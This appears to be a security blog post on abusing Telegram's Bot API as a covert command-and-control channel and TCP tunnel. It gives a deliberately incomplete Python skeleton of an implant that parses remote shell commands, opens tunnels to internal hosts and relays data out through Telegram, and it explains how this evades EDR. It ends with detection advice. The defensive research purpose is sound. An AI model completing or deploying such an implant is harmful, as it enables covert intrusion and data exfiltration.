Introduction

Warning

Disclaimer: The code and techniques discussed below are for educational and defensive research purposes only. This technique won’t permit you to hack your neighbor’s Wi-Fi.

In cybersecurity the line between “malicious” and “legitimate” traffic becomes harder and harder to differentiate. Those days a computer tried to talk to a weird IP address in a “not-friendly” country on port 4444 are dead.

Today, threat actors got more sophistication, they don’t build their own infrastructure, they are living off the land. And one of the scariest evolutions I’ve seen recently is TCP Tunneling over API Messages.

In this deep dive, I’m going to tear apart this technique. Looking at how attackers can turn a harmless chat app like Telegram into a covert C2 channel or a TCP proxy. We’ll build a working proof-of-concept, look at the code, and most importantly, how to spot it when our EDR says everything is fine.

Part 1: The Evolution

To understand how this works so well, we have to understand the headache defenders are dealing with right now.

The disappearing of ‘simple’ IP Addresses

SOC analysts lived by “Indicator Blocking”. A ‘bad guy’ connects to 103.20.x.x we block it.

- Attackers evolve: They start using Domain Generation Algorithms (DGA) and Fast Flux.

- Defenders evolve: We start using Machine Learning and Passive DNS.

Then :

- Attackers evolve: started hiding behind CDNs (Cloudflare, Amazon).

- Defenders evolve: started stripping SSL to peek inside.

It’s been an endless escalation.

Here, our “C2 Server” isn’t a random server anymore. It’s just a Chat ID in the cloud. We could posts a message, and the cloud holds it. Our malware picks it up. The attacker and the victim never actually touch each other directly. Thats a nightmare for IT teams, cuz when they looks at the network logs, they only see a connection between the Infected Computer and Telegram’s Servers. They do not see the connection between the Attacker and Telegram:

Victim's View: Victim IP <--> Telegram CloudAttacker's View: Attacker IP <--> Telegram CloudThere is no direct TCP packet linking the victim to the attacker. Telegram is the “man in the middle,” and they hold the logs of who is on the other side.

What the IT Team Can Find

If the IT team captures the malware script or decrypts the SSL traffic, they will find two critical pieces of information:

- The Bot Token: This allows them to see the Bot’s name and take control of it. However, the bot is just a tool it doesn’t tell you who made it.

- The Chat ID: This is the specific chat the bot is talking to (e.g., 123456789).

The “Chat ID”, potentially the Dead End

Finding the CHAT_ID is the limit of technical investigation for most corporate IT teams.

- If the attacker has good OPSEC: That Chat ID belongs to a burner account created with a temporary SIM card. It leads nowhere.

- If the attacker has bad OPSEC: They might have used their personal Telegram account.

Legal Recourse

Ultimately, the only entity that knows the IP address of the person controlling the bot is Telegram. To get that IP, the company would need to file a police report and get a court order/warrant sent to Telegram.

Telegram has a reputation for being historically non-responsive or very slow to respond to such requests unless the crime involves terrorism or grave physical harm. For a corporate data breach, obtaining logs is extremely difficult.

Polling vs. Tunneling

Most ‘script-kiddie’ Telegram bots use Polling:

Bot: "Any commands?"Telegram: "No."Bot: "Any commands?"Telegram: "No."Bot: "Any commands?"Telegram: "Yes, run whoami."This is slow. But we can do better.

Our malware will support two modes:

- Command Execution to Send a command and get the output

- TCP Tunneling so we can Proxy raw TCP connections through Telegram to reach internal services

Note

While TCP tunneling through Telegram is technically possible, the latency makes real-time protocols like RDP or VNC sooo unusable. But, it’s perfect for:

- Accessing internal web applications

- Port scanning internal networks

- Exfiltrating data

- Reaching services behind firewalls

Part 2: Engineering the “Invisible Pipe”

Note

The Constraints:

- Message Size: Telegram limits messages to 4096 characters. For larger data, we use Document Uploads (up to 50MB via Bot API).

- Rate Limits: If we spam Telegram too hard, we’ll get a

429 Too Many Requests. - Latency: A round-trip dialog takes 500ms to 2000ms.

Commands System

To facilitate managability, our bot gonna use natural commands like:

| Command | Example | Description |

|---|---|---|

> command | > whoami | Execute a shell command |

open name to host:port | open web to 192.168.1.10:80 | Open a TCP tunnel |

send name: data | send web: GET / HTTP/1.1\nHost: localhost\n\n | Send data through tunnel |

close name | close web | Close the tunnel |

GET url | GET http://internal-app/api | Quick HTTP request shortcut |

streams | streams | List open connections |

This makes operating the bot extremely easy, just like chatting with someone.

Part 3: The PoC

Here’s we get technical. If I write this using standard Python requests, it will be extremely slow. To handle multiple streams and commands efficiently, I need Asynchronous I/O. We need to be polling for commands while simultaneously handling TCP streams if any.

We’ll use aiohttp for the web stuff and asyncio to splice the sockets.

The “TeleTunnel” bot

import asyncio

"""This is the architecture, not runnable code.Critical implementation details won't be included...

Architecture Overview:┌─────────────┐ ┌─────────────┐ ┌─────────────┐│ Telegram │────▶│ TunnelMgr │────▶│ Internal ││ Messages │◀────│ (asyncio) │◀────│ Services │└─────────────┘ └─────────────┘ └─────────────┘ ▲ │ │ Two processes run concurrently: │ • poller() that receives commands from Telegram │ • sender() that queues responses back to Telegram │ └── The master Haackxer types commands in chat"""

class TunnelManager: """ Here is the core async engine who maintains: -dict of open TCP connections -outbound message queue to Telegram -client session """

def __init__(self): self.streams = {} self.queue = asyncio.Queue() self.session = None

async def start(self): """ Tis function gonna creates HTTP session and runs both processes concurrently using asyncio.gather()

poller() and sender() run in parallel, allowing us to receive commands while still sending responses. """ # async with aiohttp.ClientSession() as session: # self.session = session # await asyncio.gather(self.poller(), self.sender())

async def poller(self): """ Telegram's getUpdates API supports hanging connections which means we get near-instant command delivery without flooding their servers """ pass

async def sender(self): """ Pulls messages from self.queue and dispatches to appropriate Telegram endpoint. For large responses we us files to bypass Telegram's message size limits. """ pass

async def handle_message(self, msg): """ Parse commands The regex patterns below makes operating the bot feel like chatting. """ import re msg = msg.strip()

if msg.startswith(">"): smth = msg[1:].strip() # If you understood you'll now what will go there... lol return

if m := re.match(r"open\s+(\w+)\s+to\s+([\w.-]+:\d+)", msg, re.I): await self.open_stream(m.group(1), m.group(2)) return

if m := re.match(r"send\s+(\w+):\s*(.+)", msg, re.I | re.S): stream_id, payload = m.groups() payload = payload.replace(r"\n", "\n") # Write payload.encode() to self.streams[stream_id].writer return

if m := re.match(r"close\s+(\w+)", msg, re.I): # Close writer, remove from self.streams return

async def open_stream(self, stream_id: str, target: str): """ no magic here sadly. I just spawn socket_reader() as a background task so we can receive data while it receive more commands. """ host, port = target.rsplit(":", 1) reader, writer = await asyncio.open_connection(host, int(port)) self.streams[stream_id] = (reader, writer)

asyncio.create_task(self._socket_reader(stream_id, reader))

async def _socket_reader(self, stream_id: str, reader): """ Background processe that reads from TCP socket and forwards data to Telegram.

(I initially used 0.5s timeout and responses kept getting truncated. Some internal apps are just slow. 2.0s works.) """ buffer = b"" got_first_byte = False

while True: try: if not got_first_byte: # Wait forever for server to start responding chunk = await reader.read(4096) else: chunk = await asyncio.wait_for( reader.read(4096), timeout=2.0 ) except asyncio.TimeoutError: break

if not chunk: break

buffer += chunk got_first_byte = True

# Now we forward `buffer` to Telegram # This is where we call self.queue.put() # or just use sendDocument for large payloads

# if __name__ == "__main__":# asyncio.run(TunnelManager().start())Important

I wanted the readers to understand how this works, not copy-paste it. The architecture and algorithms above are real the missing pieces are the Telegram API thinks (which is well-documented btw) and some parts which I’m not handing out for responsibility.

If you can fill in the gaps, you already understand the technique well enough that you don’t need my code anyway.



Testing the bot

Once the script is running, I can control it directly via Telegram.

The bot returns the result directly in the Telegram chat.

The bot returns the result directly in the Telegram chat.



TCP Tunneling:

Here we see the bot tunnels local http service throught Telegram message, letting us interact with it remotely. We can use the same system for other services like SQL etc…

Here we see the bot tunnels local http service throught Telegram message, letting us interact with it remotely. We can use the same system for other services like SQL etc…



The bot can take screenshots and send it automaticly to telegram without saving anything on the PC.

The bot can take screenshots and send it automaticly to telegram without saving anything on the PC.

Anything under 8KB just shows up as text in the chat, but larger responses get sent as file attachments with the filename preserved. Binary data gets a .bin extension so you know what you’re dealing with.

Part 4: Why most EDR are blind to this technique

1. The “Deep Inspection” Performance Cost

As we saw in Part 1, the connection looks valid. But the EDR’s failure here is often a calculation of resources, not just trust.

Deep packet inspection is expensive. If an appliance tried to decrypt and inspect the full JSON payload of every packet going to api.telegram.org or google.com, the network throughput would go down.

So many tools just check the SNI (Server Name Indication). If the destination is “Telegram”, they check their if it’s on a whitelist, and wave it through without looking inside the encryption tunnel. This isn’t just hiding in plain sight but exploiting the defenses need for network performance.

2. LSupply Chain Trust (LOLBins)

The EDR’s logic model is often based on the file running the connection. If I try to run malware.exe, the file hash is blocked.

But here, the process making the connection is likely python.exe. This is a Signed Binary. The OS trusts it, the EDR trusts it (or may trust it idk).

The chain of trust looks like this to the defender:

Process: python.exe (Signed, Trusted) Action: Opens HTTPS connection (Standard behavior) Destination: telegram.org (Trusted Domain)

There is no “malware” file to scan. And if we ignore the fact that python.exe is running a script downloaded from the internet, the EDR has no reason to flag this activity.

3. It Doesn’t Look Like a Bot

Majority C2 implants are predictable. They beacon home every 60 seconds generally. Security tools learned to spot this pattern years ago.

But here It’s jittery. The getUpdates call hangs open for up to 60 seconds waiting for messages. When I type a command, there’s a burst of traffic. When I stop, it goes silent. The timing is irregular, unpredictable. Almost humans !

Because from the network’s perspective, it literally looks like someone chatting on Telegram. Which, and technically, it is… lol.

Part 5: The Defense

Black Hat off. Let’s switch sides. We’re the defender now, and someone on our network is running this exact tool. How do we catch them?

1. Block What You Don’t Need

Let’s start with the obvious one that nobody does: do your employees/Hosts actually need Telegram ?

Most companies allow Telegram, Discord, Slack, etc. because “someone might need it.” But if your SQL server is suddenly talking to api.telegram.org… thats not normal. (seriously, if your database server makes Telegram calls, you’ve got bigger problems than C2 detection)

Create a whitelist of approved communication platforms per department. If the marketing team uses Slack, block Discord and Telegram at the proxy level. It’s not easy, but it eliminates the attack surface entirely.

2. JA3 Fingerprinting

Every TLS client has a unique “fingerprint” based on how it initiates the SSL handshake. This is called a JA3 hash. Chrome, Firefox, Python’s requests, aiohttp, curl, they all have different signatures.

So if you see a connection to api.telegram.org with a JA3 hash that matches Python that’s a red flag. No legitimate service should be using Python to talk to Telegram…

But, because there is always a but, JA3 is not a reliable at 100%. Sophisticated attackers can spoof JA3 fingerprints using tools like ja3transport (Go) or custom TLS configurations. A well-funded threat actor can make their Python script look like Chrome to your network TAP.

we can use JA3 as one signal among many, not as a primary detection mechanism. It catches lazy attackers, but don’t bet your security on it alone.

3. Endpoint Telemetry

The best place to catch this is on the endpoint itself.

Your EDR should be able to answer:

- What process is making connections to

api.telegram.org? - Is it

telegram.exe(legitimate) orpython.exe(suspicious) ? - If python, What script is it running ? Where did it come from ?

If python.exe is making sustained HTTPS connections to Telegram, and that Python process was spawned from a Word macro or a suspicious download… we’ve got our answer.

The challenge is that most EDRs log this data but don’t alert on it by default. we’ll probably need custom detection rules.

But, yet again, if an attacker is already on your network, running a Python script and access your shell through telegram, you’ve already lost the initial battle. The malware got in. The question is how fast you can detect the post-exploitation activity.

None of these defenses are perfect:

- JA3 can be spoofed with effort

- Behavioral baselines take months to build properly

- Blocking apps creates political friction

- Endpoint telemetry requires custom rules most teams don’t write

But layered together they make life significantly harder for attackers. And sometimes, “harder” is enough to make them move on to an easier target.

A Note on Responsible Disclosure

I debated whether to include working code in this post. The techniques described here aren’t new, they’ve been used in the wild for years, and the underlying concepts are well-documented in threat intelligence reports.

My goal is to share the little researche i do, understand exactly how these attacks work so i’ll be able to build better detections.

Future Work

I’ve also been thinking about whether you could use Telegram’s edit message API to update responses in-place instead of sending multiple messages, but haven’t tested it yet.

Conclusion

This is scary because it turns the internet’s trust model against itself. Attackers aren’t breaking down the walls anymore they’re walking through the front door using a guest pass.

But they aren’t ghosts. They leave footprints… there are signals that SSL can’t hide.

References

- RFC 1928: SOCKS Protocol Version 5

- MITRE ATT&CK T1071.001 (Web Protocols)

- Salesforce Engineering: JA3 Fingerprinting

- Netskope Threat Labs (2025): Telegram Abused as C2 Channel for New Golang Backdoor

- SentinelOne (2025): Ghost in the Zip | PXA Stealer’s Telegram Ecosystem

- Active Countermeasures: Threat Hunting a Telegram C2 Channel